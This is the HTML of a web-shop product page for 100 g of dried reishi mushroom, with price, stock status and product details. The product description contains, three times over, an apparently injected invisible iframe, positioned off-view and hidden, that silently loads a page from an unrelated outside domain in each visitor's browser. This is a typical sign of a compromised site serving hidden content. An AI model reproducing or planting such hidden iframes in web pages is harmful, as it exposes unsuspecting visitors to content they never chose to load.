	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fb2c086" data-id="2fb2c086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-591e4377 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="591e4377" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1207" class="elementor elementor-1207 elementor-location-single post-10993 product type-product status-publish has-post-thumbnail product_cat-dried-mushrooms product_tag-dried-reishi product_shipping_class-standard first outofstock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fcfaad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfaad6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17a06fb" data-id="17a06fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5962a2 elementor-widget elementor-widget-woocommerce-product-images" data-id="e5962a2" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried-100x100.jpg" data-thumb-alt="Dried Reishi" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried.jpg"><img width="710" height="664" src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried.jpg" class="wp-post-image" alt="Dried Reishi" data-caption="Dried Reishi" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried.jpg" data-large_image_width="710" data-large_image_height="664" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried.jpg 710w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishidried-600x561.jpg 600w" sizes="(max-width: 710px) 100vw, 710px" /></a></div><div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527-100x100.jpg" data-thumb-alt="dried reishi" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527.jpg"><img loading="lazy" width="300" height="300" src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527.jpg" class="" alt="dried reishi" data-caption="dried reishi" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/reishi-shusena1.761696527-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19c3442" data-id="19c3442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd21558 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dd21558" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://traditionaltherapies.ie">Home</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/store/">Store</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/product-category/supplements/">Supplements</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/product-category/supplements/dried-mushrooms/">Whole Dried Mushrooms</a>&nbsp;&#47;&nbsp;Dried Reishi</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bd7e857 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="bd7e857" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<div class="product-header">
<div class="right-header">
<h3>Dried Reishi of the highest Quality | <span style="color: #333333;"><a style="color: #333333;" href="https://traditionaltherapies.ie/store/mycomedica/">MycoMedica</a></span></h3>
<h6><strong>contents 100 g,  NO ADDITIVES</strong></h6>
</div>
</div>
<div class="product-info">
<div class="aj">
<div><strong>Dried reishi</strong> (lingzhi mushroom) is suitable for the production of decoctions or tinctures. It contains active substances in a natural proportion of the source mushroom.</div>
<div>
<p>Our <strong>Reishi</strong> is grown on organic substrate. The basis of this substrate is the oak massif. The part of the mushroom we use is <strong>fruitbody</strong>.</p>
</div>
</div>
</div>
<div><strong>Tested in the German Agrolab.</strong></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0dc56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0dc56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe8897" data-id="2fe8897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06bfb3 elementor-widget elementor-widget-woocommerce-product-stock" data-id="b06bfb3" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock out-of-stock">Out of stock</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21fbe53" data-id="21fbe53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fcfd2b elementor-star-rating--align-end elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="4fcfd2b" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
							<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
				<i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i>				<span itemprop="ratingValue" class="elementor-screen-only">Rated 5 out of 5</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d499c92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d499c92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662efc9" data-id="662efc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d89ac elementor-widget elementor-widget-woocommerce-product-price" data-id="78d89ac" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>9.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a10479a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a10479a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2be18db" data-id="2be18db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c36ec5 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="3c36ec5" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Out of stock</p>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5022094 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="5022094" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												M081-2					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-category/supplements/dried-mushrooms/" rel="tag">Whole Dried Mushrooms</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-tag/dried-reishi/" rel="tag">Dried Reishi</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3b5a6b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b5a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2814fb" data-id="d2814fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6906efc elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="6906efc" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div>
<div>
<div class="aj">
<h3>Lingzhi mushroom (Reishi)</h3>
<ul>
<li>dried crushed sporocarps</li>
<li>for preparation of a decoction or tincture</li>
<li>high 1.3/1.6 betaglucan content</li>
<li>the highest quality</li>
<li>controlled cultivation</li>
<li>hand-picked</li>
</ul>
<div><strong>Package contents:</strong> 100g</div>
<div><strong>Package weight: </strong>100g</div>
<div></div>
<div>Reishi has a very distinctive taste, so it’ss suitable for use in a decoction or tincture.</div>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.10 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 11 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>MycoMedica</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9df32a1 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9df32a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68dfa32" data-id="68dfa32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ad4c7 elementor-widget elementor-widget-bdt-accordion" data-id="79ad4c7" data-element_type="widget" data-widget_type="bdt-accordion.default">
				<div class="elementor-widget-container">
							<div class="bdt-ep-accordion-container">
			<div id="bdt-ep-accordion-79ad4c7" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:true,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-79ad4c7&quot;,&quot;activeHash&quot;:&quot;&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}">
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-product-description"
							data-accordion-index="0" data-title="product-description">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Product Description							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="3921" class="elementor elementor-3921 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41822bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41822bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ac4047" data-id="8ac4047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65163b9 elementor-widget elementor-widget-wl-single-product-description" data-id="65163b9" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce_product_description"><div>
<div>
<div class="aj">
<h3>Lingzhi mushroom (Reishi)</h3>
<ul>
<li>dried crushed sporocarps</li>
<li>for preparation of a decoction or tincture</li>
<li>high 1.3/1.6 betaglucan content</li>
<li>the highest quality</li>
<li>controlled cultivation</li>
<li>hand-picked</li>
</ul>
<div><strong>Package contents:</strong> 100g</div>
<div><strong>Package weight: </strong>100g</div>
<div></div>
<div>Reishi has a very distinctive taste, so it’ss suitable for use in a decoction or tincture.</div>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-suggested-dosage"
							data-accordion-index="1" data-title="suggested-dosage">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Suggested Dosage							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
													</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-additional-information"
							data-accordion-index="2" data-title="additional-information">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Additional Information							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f232074 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f232074" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02df4fd" data-id="02df4fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef4b26 elementor-widget elementor-widget-wl-product-additional-information" data-id="6ef4b26" data-element_type="widget" data-widget_type="wl-product-additional-information.default">
				<div class="elementor-widget-container">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.10 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 11 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>MycoMedica</p>
</td>
		</tr>
	</table>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-reviews"
							data-accordion-index="3" data-title="reviews">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Reviews							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4015" class="elementor elementor-4015 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30bacb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30bacb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190c410" data-id="190c410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30e898d elementor-widget elementor-widget-wl-single-product-reviews" data-id="30e898d" data-element_type="widget" data-widget_type="wl-single-product-reviews.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-tabs-list"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049af38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049af38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bdc77e" data-id="2bdc77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc65467 elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="fc65467" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-10971 status-publish first instock product_cat-dried-mushrooms product_tag-dried-chaga has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-chaga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Chaga-mushroom-MycoMedica-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dried Chaga mushroom MycoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Chaga-mushroom-MycoMedica-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Chaga-mushroom-MycoMedica-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Chaga-mushroom-MycoMedica.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Dried Chaga</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
